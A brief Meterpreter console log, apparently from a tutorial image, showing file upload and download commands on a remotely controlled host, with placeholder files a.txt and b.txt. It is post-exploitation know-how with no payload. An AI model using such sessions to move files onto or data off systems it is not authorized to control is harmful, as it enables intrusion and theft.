 meterpreter >
meterpreter > upload a.txt
[*] uploading  : a.txt -> a.txt
[*] uploaded   : a.txt -> a.txt
meterpreter >
meterpreter > get b.txt
[-] Unknown command: get.
meterpreter > download b.txt
[*] Downloading: b.txt -> b.txt
[*] download   : b.txt -> b.txt